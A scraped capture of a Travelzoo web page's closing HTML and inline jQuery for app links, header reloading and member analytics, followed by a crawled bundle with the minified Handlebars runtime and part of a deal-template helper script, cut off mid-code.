                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/collection/208/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="zyejgd0_po05W023FqPM-WKjNd70fQ9OI9fHZ1honuY9AplMdOj1tvWkifKt9wrlNan8quonbpxHFeBZg8CYopqDQlg1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/aNiitDGpDGzbVf/cCo1dEgB/O0/4qHWluSjQB"></script><link rel="stylesheet" type="text/css"  href="/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/NX/FFQcdEgB/S2/gPUiEgPS1Z"><script  src="/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/NX/FFQcdEgB/Pl/89ShhJGlop" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2JZ-
body_size: 44281
content:
/* -- 2026-01-28T00:51:02.0554052Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-26T18:22:14.468Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return 